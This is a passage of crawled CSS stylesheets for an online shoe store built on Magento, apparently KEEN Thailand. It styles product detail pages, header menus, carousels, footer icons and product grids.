  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.detail-title:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.related-upsell-wrapper {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.related-upsell-wrapper .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.related-upsell-wrapper .owl-controls .owl-nav {
  position: absolute;
  top: -53px;
  right: -3px;
}
.related-upsell-wrapper .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.related-upsell-wrapper .owl-controls .owl-nav div:before {
  line-height: 25px !important;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover:before {
  color: #fff !important;
}
.related-upsell-wrapper .products-grid .item .item-inner {
  margin-bottom: 0;
}
.related-upsell-wrapper .products-grid .item .item-inner .reviews-actions {
  display: none;
}
.product-options-wrapper {
  margin-bottom: 30px;
  padding-top: 10px;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 20px;
  clear: both;
}
.media {
  display: block;
  overflow: visible;
  float: left;
  width: 50%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 50%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
}
.product-info-main .page-title-wrapper.product .page-title {
  text-transform: none;
  font-weight: 700;
  font-size: 166.67%;
  color: #444;
  margin-bottom: 5px;
}
.product-info-main .page-title-wrapper.product .page-title:before {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 166.67%;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  margin-top: 9px;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00abf0;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .sku {
  display: none;
}
.product-info-main .product-options-bottom {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  background-color: #eeeeee;
  display: table;
  margin-right: 10px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 10px !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 35px;
  height: 30px;
  text-align: center;
  margin-right: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  font-weight: 700;
  height: 40px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button:hover,
.product-info-main .product-add-form .box-tocart .fieldset .actions button:hover {
  background-color: #444 !important;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: 1px solid #adadad;
  display: block !important;
  background-color: transparent;
  float: left;
  line-height: 35px;
  text-align: center;
  color: #000;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 10px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.product-info-main .product-addto-links .action:last-child,
.product-info-main .product-social-links .action:last-child {
  margin-right: 0;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  display: none !important;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: transparent;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action:before,
.product-info-main .product-social-links .action:before {
  color: #000;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 34px;
}
#addthis_wrap {
  clear: both;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
.product-image-detail .large-image {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  position: relative;
  padding: 1px;
  text-align: center;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image {
  border: 1px solid #ddd;
  background-color: #fff;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img {
  border: 1px solid transparent;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img:hover {
  cursor: pointer;
}
.product-image-detail {
  position: relative;
}
.thumb-vertical .thumbs-container {
  width: 90px;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 10002;
}
.thumb-vertical .thumbs-container .lSSlideOuter.vertical .lSAction > a {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
}
.fancybox-lock .thumb-vertical .thumbs-container {
  z-index: 9995;
}
@media (min-width: 768px) and (max-width: 991px) {
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 767px) {
  /*.sm-recently-viewed{
        display: none!important;
        visibility: hidden!important;
    }*/
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .product-info-main .product-addto-links {
    clear: both;
    padding-top: 10px;
  }
  .sidebar-image {
    display: table;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/media/styles.css
body_size: 15344
content:
@import url('https://fonts.googleapis.com/css2?family=Prompt:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
html body * {
    font-family: 'Prompt', sans-serif;
 
}
.language-currency-menu {
    display: flex;
    align-content: center;
    justify-content: flex-end;
    align-items: center;
    padding-right: 25px;
}
.header-style-21 .toplinks-wrapper .header.links li.myaccount-link a::before,
.header-style-21 .toplinks-wrapper .header.links li a,
.header-style-21 .header-top * {
    color: #fff;
}
html .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .container {
    padding: 0 !important;
	width:calc(100% - 100px);
}
.topbar-menu {
    display: flex;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger, .header-style-21 .language-currency-top .currency-wrapper .switcher-trigger {
    line-height: inherit;
}
.header-style-21 .toplinks-wrapper .header.links li a{
    color: #fff;
    line-height: inherit;
    height: auto;
}

.header-style-21 .header-top {
    background-color: #000;
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li { 
	position:relative; 
    white-space: nowrap;
    height: 4.4rem;
    line-height: 4.4rem;
    vertical-align: top;
	padding: 0; 
    background-color: #373737;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head {
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-right: 2.6rem;
    padding-left: 2.6rem;
    font-weight: 500;
    line-height: 70px;
}
.sm_megamenu_wrapper_horizontal_menu  ul.sm_megamenu_menu> li:first-child >a.sm_megamenu_head {
    padding-left: 0;
}
.sm_megamenu_wrapper_horizontal_menu  ul.sm_megamenu_menu> li:last-child >a.sm_megamenu_head {
    padding-right: 0;
}
.topbar > .container {
    margin: auto !important;
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1:hover >a::before ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.sm_megamenu_actived >a::before ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.webkeen-parent >a::before {
    content: "";
    display: block;
    margin: 0 auto;
    width: 80%;
    border-bottom: 2px solid #fd0; 
	position: absolute;
    bottom: -2px;
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1:hover  ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.sm_megamenu_actived ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1 {
    background-color: #000; 
    margin-right: 3px;
	border-bottom: 2px solid #000; 
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1:hover ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.sm_megamenu_actived ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.webkeen-parent {
    background-color: #fff;
	border-bottom: 2px solid #fff; 
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1:hover .sm_megamenu_title,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.sm_megamenu_actived.sm_megamenu_title,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.webkeen-parent .sm_megamenu_title{
    color: #000;
	
}
.header-style-21 .header-top .topbar-text * {
    color: #FFDF01;
} 
.header-container.header-style-21 {
    font-weight: 500;
    position: relative;
    z-index: 2;
}
.topbar {
    border-bottom: 2px solid #373737;
    margin-bottom: 2px;
}
.top-menuleft ul {
    display: flex;
}
.top-menuleft ul li {
    margin-left: 1px;
}
.topbar-menuleft .magezon-builder .mgz-container ,
.topbar-menu-right .magezon-builder .mgz-container {
    width: auto;
}

div .magezon-builder .mgz-container {
    width: calc(100% - 0px);
    max-width: 100%;
}
div.container,
.cms-index-index.header-21-style.home-21-style.footer-14-style .page-main .col1-layout .container,
.cms-index-index.header-21-style.home-21-style.footer-14-style .footer-style-14 .container {
    max-width: 100%;
    width: calc(100% - 100px);
    padding: 0 !important;
}
/* body footer .footer-container, */
html body.header-21-style div.container {
    padding: 0px !important;
}
body footer .mgz-element-column > .mgz-element-inner{
	/* padding: 0px; */
}
html body.header-21-style .header-container.header-style-21 div.container {
    padding: 0px !important;
}
html body.header-21-style .header-container.header-style-21 .header-middle.header-bottom div.container {
    max-width: 100%;
    width: calc(100% - 100px);
    padding: 0 !important;
}
.header-style-21 .logo-content {
    margin: 0;
    padding: 0px;
}
.header-style-21 .header-top .topbar-menu li {
    padding-right: 1.8rem;
    padding-left: 1.8rem;
    margin-right: 0.2rem;
    color: #fff;
    position: relative;
	font-weight: 500; 
}
.header-style-21 .header-top .topbar-menu a {
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-right: 1.6rem;
    padding-left: 1.6rem;
	line-height: 4.4rem;
	position: relative;
}

.topbar-menu .mgz-element-column > .mgz-element-inner {
    padding: 0;
}
 
.header-style-21 .header-top .topbar-menu li:first-child  ,
.header-style-21 .header-top .topbar-menu li:hover {
    background-color: #fff;
    color: #000;
}
.header-style-21 .header-top .topbar-menu li:first-child a, 
.header-style-21 .header-top .topbar-menu li:hover a{ 
    color: #000;
}
.header-style-21 .header-top .topbar-menu li:first-child a:before,
.header-style-21 .header-top .topbar-menu li:hover a:before{
    content: '';
    display: block;
    margin: 0 auto;
    width: 100%;
    border-bottom: 2px solid #fd0; 
    position: absolute;
    bottom: 0;
}
.header-style-21 .logo-header {
    max-width: 160px;
    margin: auto;
}
.desktopmenu {
    display: flex;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
}
.desktop-menu {
    width: 100%;
}
 
.cms-page-view .header-style-21 .header-middle , 
.cms-home .header-style-21 .header-middle { 
    box-shadow: 0 5px 5px rgb(0 0 0 / 0.1);
}
.header-style-21 .header-middle {
    background-color: #fff;
    box-shadow: 0 5px 5px rgb(0 0 0 / 0.1);
}
.header-style-21 .search-cart {
    margin-top: 0;
    top: 13px;
}
.desktopmenu .sambar,
.desktopmenu { 
    position: static;
}
.header-style-21 .minicart-wrapper .action.showcart:before {
    content: "\f07a";
    font-size: 20px;
}
.header-style-21 .minicart-wrapper .action.showcart .text {
    display: none;
}
.header-style-21 .search-wrapper:before{
	font-size: 18px;
}
.header-style-21 .search-wrapper .block-content {
    display: block;
    box-shadow: unset; 
}
.header-style-21 .search-wrapper.active, .header-style-21 .search-wrapper {
    box-shadow: unset;
}
.header-style-21 .search-wrapper .block-content .field.search .input-text {
    padding-left: 50px;
    padding-right: 30px;
    font-size: 13px;
    border: 1px solid #f5f5f5;
}
.header-style-21 .search-wrapper .block-content .actions button { 
    right: inherit;
    left: 0;
}
.header-style-21 .minicart-wrapper .action.showcart {
    box-shadow: unset;
}
 
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
    color: #000;
	font-size: 12px;
}
.col-banner-left .mgz-element-single_image .mgz-single-image-wrapper,
.col-banner-left .mgz-element-single_image img {
    width: 100%;
}
.flex-center .owl-carousel .owl-item > div> div > .inner-content.mgz-container{
    display: flex;
    align-content: center;
    justify-content: space-between;
    align-items: center;
}
.owl-carousel .owl-dots .owl-dot {
    width: 20px;
    height: 20px;
    background-color: transparent;
    border: 1px solid transparent !important;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: nowrap;
    align-content: center;
    outline: 1px solid transparent;
    outline: 1px solid rgba(255,255,255,0.4)!important;
    margin-left: 10px;
}
.owl-carousel .owl-dots .owl-dot span {
    min-width: 10px;
}
.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span {
    background: #000;
}
.owl-carousel .owl-dots .owl-dot:hover,
.owl-carousel .owl-dots .owl-dot.active { 
    outline: 1px solid #000;
}
.cms-home .page-main {
    background-color: #fff;
    z-index: 0;
}
.item.mgz-carousel-item {
    width: 100% !important;
    display: block;
    max-width: 100% !important;
}

.col-banner-left.owl-carousel .owl-nav {
    margin-top: 0;
    display: flex;
    align-items: center;
}
.col-banner-left .owl-controls {
    position: absolute;
    left: 10px;
    bottom: 15%;
    display: flex;
    flex-direction: row;
    align-items: center;
}
.col-banner-left.owl-carousel .owl-nav .owl-next {
    display: inline-block !important;
    margin: 0;
    color: #000;
    background-color: transparent;
    width: auto;
    text-indent: inherit;
    font-size: 10px;
    width: auto;
    height: auto;
    padding: 0;
    margin-left: 10px;
    text-transform: uppercase;
}
.col-banner-left .owl-controls .owl-nav div.owl-next:before {
    content: "\f061";
    position: static;
    line-height: inherit;
    width: auto;
    float: right;
    margin-left: 5px;
    color: #000;
    opacity: 1;
    font-size: 12px;
}
.col-banner-left.owl-carousel .owl-dots {
    order: 1;
    display: flex;
}
.col-banner-left.owl-carousel .owl-nav {
    order: 2;
}
.col-banner-left a.mgz-link.mgz-btn {
    border-radius: 0;
    padding: 10px 20px;
}
.col-banner-left.owl-carousel .owl-prev {
    display: none !important;
}



 

 



.col-banner-right.owl-carousel .owl-nav {
    margin-top: 0;
    display: flex;
    align-items: center;
}
.col-banner-right .owl-controls {
    position: absolute;
    right: 10px;
    bottom: 15%;
    display: flex;
    flex-direction: row;
    align-items: center;
}
.col-banner-right.owl-carousel .owl-nav .owl-next {
    display: inline-block !important;
    margin: 0;
    color: #000;
    background-color: transparent;
    width: auto;
    text-indent: inherit;
    font-size: 10px;
    width: auto;
    height: auto;
    padding: 0;
    margin-left: 10px;
    text-transform: uppercase;
}
.col-banner-right .owl-controls .owl-nav div.owl-next:before {
    content: "\f061";
    position: static;
    line-height: inherit;
    width: auto;
    float: right;
    margin-left: 5px;
    color: #000;
    opacity: 1;
    font-size: 12px;
}
.col-banner-right.owl-carousel .owl-dots {
    order: 1;
    display: flex;
}
.col-banner-right.owl-carousel .owl-nav {
    order: 2;
}
.col-banner-right a.mgz-link.mgz-btn {
    border-radius: 0;
    padding: 10px 20px;
}
.col-banner-right.owl-carousel .owl-prev {
    display: none !important;
}
.product-sliderhome .title-group {
    margin-bottom: 0;
    text-align: left;
}
.col1-layout .category-product-home .category-product.products-grid .item {
    width: 100%;
    padding: 0;
    margin-bottom: 10px;
}


 
.owl-carousel, .owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative;
}
.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.owl-carousel {
    direction: ltr;
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1;
}
html body { 
    color: #000; 
	font-size: 14px;
}
.images-cate .owl-carousel .owl-stage-outer {
    /* overflow: visible; */
}




.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
    background-image: url(icon/icon-left.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    height: 40px !important;
    width: 40px !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    margin-left: 20px;
    border: 0;
    background-color: #F6F6F6;
    border-radius: 50%;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left::before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right::before {
    color: transparent !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
    background-image: url(icon/icon-right.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #f5f5f5;
    border-radius: 50%;
    height: 40px !important;
    width: 40px !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    margin-left: 20px;
    border: 0;
    background-color: #F6F6F6;
}

 
 
.footer-style-14 .newsletter-content .action-button button::before,
.product-item-actions .actions-secondary {
    display: none;
}
 
.home-banner1 > .mgz-element-inner {
    /* margin: 0 -10px; */
} 
.home-keen-sandals > .mgz-element-inner {
    margin: 0 -10px;
} 
.home-keen-sandals .mgz-single-image-wrapper {
    width: 100%;
}
.products-list .item .item-inner .box-image-list .label-product.label-sale {
    left: unset;
    top: -1px;
    right: -1px;
}
.products-list .item .item-inner .box-image-list .label-product {
    top: -1px;
    left: -1px;
}
.label-product.label-sale {
    background-color: #C92932;
    height: auto;
    width: auto;
    line-height: initial;
    border-radius: 0;
    right: 0;
    left: inherit;
    top: 0;
    padding: 0 15px;
    font-size: 12px;
    z-index: 1;
}
.label-product.list-label {
    top: 0;
    left: 0;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    width: auto;
    height: auto;
    line-height: unset;
    align-items: flex-start;
    z-index: 1;
}
.label-product > .label-bestseller {
    background-color: #211F20;
    width: auto;
    height: auto;
    border-radius: 0;
    line-height: inherit;
    padding: 0 15px; 
    font-size: 12px;
}
.label-product.list-label>div {
    padding: 0;
    display: flex;
    line-height: unset;
    height: auto;
    padding: 0 10px;
    margin-bottom: 5px;
}
.label-product>.label-new { 
    background-color: #00b46a;
    border-radius: 0;
    line-height: inherit;
    min-height: auto;
    height: auto; 
    left: 0;
    font-size: 12px;
}
.footer-icon-phone .mgz-fa-phone-volume:before {
    background-image: url(icon/phone.png);
    width: 25px;
    height: 25px;
    display: block;
    color: transparent;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.footer-icon-email .mgz-fa-envelope:before {
    background-image: url(icon/envelope.png);
    width: 25px;
    height: 25px;
    display: block;
    color: transparent;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.footer-icon-chat .mgz-fa-rocketchat:before {
    background-image: url(icon/message-text-alt.png);
    width: 25px;
    height: 25px;
    display: block;
    color: transparent;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.footer-icon .mgz-icon-list-item-icon {
    padding: 0 !important;
    float: left;
    margin-right: 10px;
	display: block;
}
.footer-icon .mgz-icon-list-item-text {
    display: block;
    font-weight: 500;
}
 
.footer-icon .mgz-icon-list-item a {
    display: flex;
    align-content: center;
    align-items: center;
}
.footer-style-14 .newsletter-content {
    max-width: 80%;
    float: none;
}
.footer-style-14 .newsletter-content #newsletter-footer {
    border: 0;
    border-bottom: 2px solid #F8E24C;
    padding-left: 0;
    color: #828282;
	font-weight: 500;
}
.header-style-21 .toplinks-wrapper .header.links li.myaccount-link a::before,
.footer-style-14  .icon-footer-mb {
    display: none;
}
 
.footer-style-14 .newsletter-content .action-button button span {
    display: block;
    color: #828282;
    font-weight: 500;
}
.footer-style-14 a,
.footer-style-14,
.text-keepup {
    color: #828282;
}
.footer-style-14{
	font-size:14px;
}
.magezon-builder.footer-all {
    margin: 0 -10px;
}
.footer-1 >.inner-content.mgz-container {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.icon-footer-socail .mgz-icon-list-item {
    font-size: 20px;
    color: #828282;
}
.icon-footer-socail .mgz-icon-list-item .mgz-icon-list-item-icon{ 
    color: #828282;
}
.mgz-element-inner.newsletterfooter-inner {
    margin-bottom: 0 !important;
}

 
.footer-style-14 .footer-top {
    padding-bottom: 15px;
    margin-bottom: 0;
    border-bottom: 0;
}
.footer-style-14 address {
    color: #000;
    margin-bottom: 10px;
}
.header-style-21 .toplinks-wrapper .header.links li a {
	text-transform: uppercase;
}
.featured-products.slider-2 h2 {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 15px;
}
 

.products-grid .price-box .price {
    font-size: 14px;
    font-weight: 500;
    color: #000;
}
.products-grid .price-box .price {
    font-size: 14px;
    font-weight: 500;
    color: #000;
}
.product-info-main  .price-box .special-price .price,
.product-info-main .price-box  .normal-price .price,
.product-info-main .price-box.special-price .price,
.products-grid .price-box .special-price .price { 
    color: #C23D35;
}
.product-info-main .price-box .price {
    color: #444;
}
.product-info-main .price-box .old-price .price,
.products-grid .price-box .old-price .price {
    color: #828282;
    font-size: 12px;
}
.products-grid .product-item-name { 
    font-size: 14px; 
	font-weight: 500;
}

 
 
.products-grid .product-item-actions .actions-primary .tocart {
    width: 25px;
    height: 25px;
    background: url(icon/cart-to-cart.svg) no-repeat; 
    background-size: 100%;
}
 
.products-grid .product-item-actions .actions-primary .tocart:before {
    content: '';
    display: inline-block; 
    background-size: 100%;
    width: 100%;
    height: 100%;
    margin-right: 0;
}
.review-field-ratings .review-field-rating .control.review-control-vote {
    overflow: visible;
}
.review-field-ratings .review-control-vote label:before {
    color: #211F20; 
}
.products-grid .product-item-actions .actions-primary .tocart span {
    display: none;
}
.products-grid .product-item-actions .actions-primary .tocart {
    width: 25px;
    height: 25px;
    opacity: 1;
    margin: 0px !important;
    z-index: 30;
    transition: all 0.2s ease 0s;
    background-color: transparent !important;
    border: 0 !important;
    padding: 0px !important;
    position: static;
}
.products-grid .product-item-actions .actions-primary .tocart:hover:before {
    background-position: unset; 
    background-size: 100%;
}
.product-1-style .products-grid .product-item-actions .actions-primary .tocart:hover {
    background-color: transparent !important;
    border-color: transparent !important;
}
.products-grid .product-item-actions .actions-primary .tocart:before {
    content: '';
    display: inline-block; 
    background-size: 100%;
    width: 100%;
    height: 100%;
}
.products-grid .product-item-details {
    padding: 8px 10px 10px;
    position: relative;
    text-align: left; 
}
.products-grid .product-item-inner {
    padding: 0 0 10px 0;
    position: absolute;
    right: 10px;
    bottom: 0px;
    left: 0;
}
.products-grid .product-item-inner .actions-primary .stock.unavailable {
    position: absolute;
    right: 0;
    display: inline-block;
    bottom: 45px;
    line-height: 1;
    color: #c92932;
    left: 0;
    text-align: center;
}
.products-grid .product-item-inner button {
    display: none;
}
.products-grid li.item.product.product-item:hover .product-item-inner button {
    display: block;
}
.stock-text.outstock-text{
    color: #c92932;
}
.products-grid .product-item-inner  .actions-primary form{
    position: absolute;
    bottom: 10px;
    right: 0;
    /* display: none; */
}
.products-grid .item.product.product-item:hover  .product-item-inner {
	display: block;
}
.products-grid .list-swatches {
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    background-color: #fff;
    z-index: 1;
	display: none;
}
.products-grid .item.product.product-item:hover .list-swatches {
     display: block;
}
.products-grid .list-swatches .swatch-attribute {
    padding-bottom: 5px;
}
.products-grid .swatch-attribute .swatch-option {
    margin-bottom: 5px !important;
    margin-top: 1px !important;
}
.products-grid .product-item-actions {
    padding: 0 10px;
}
.products-grid  a.action.quickview-handler.sm_quickview_handler {
    display: none;
}
.products-grid .list-swatches .swatch-attribute {
    display: block;
    white-space: nowrap;
    overflow: hidden; 
    /* overflow: auto;  */
}
.products-grid .list-swatches .swatch-attribute > .swatch-attribute-options {
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
}
.products-grid .list-swatches .swatch-attribute > .swatch-attribute-options > div {
    padding: 0;
    margin-right: 0.6154rem;
    display: inline-block;
    text-align: center;
    max-width: none;
    flex: 0 0;
}
.rating-summary .rating-result>span:before {
    color: #000;
}
.catalog-category-view .wrapper-title,
.catalog-category-view .page-main {
    background-color: #D8D8D8;
}
.block .block-title, .block.filter .filter-title {
    border: 0;
}
.block .block-title strong {
    width: 100%;
	border-bottom: 1px solid rgb(221, 221, 221);
}
.block-title.filter-title {
    margin-bottom: 0 !important;
}
.block-content.filter-content strong.block-subtitle.filter-subtitle {
    font-weight: 500;
    text-transform: uppercase;
    display: none;
}
.sidebar.sidebar-additional .block-title {
    margin-bottom: 0;
}
.block .block-title::before,
.catalog-category-view .col-right-main .page-title-wrapper,
.catalog-category-view .page-wrapper .wrapper-title .page-title {
    display: none;
}
.breadcrumbs .items .item {
    border: 0;
}
.col-left-sidebar .sidebar.sidebar-main {
    background-color: #fff;
}
.toolbar .modes .modes-mode.mode-list:hover, 
.toolbar .modes .modes-mode.mode-list.active,
.toolbar .modes .modes-mode.mode-list{
    background-color: transparent;
    background-image: url(icon/view-list.svg);
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.toolbar .modes .modes-mode.mode-grid, 
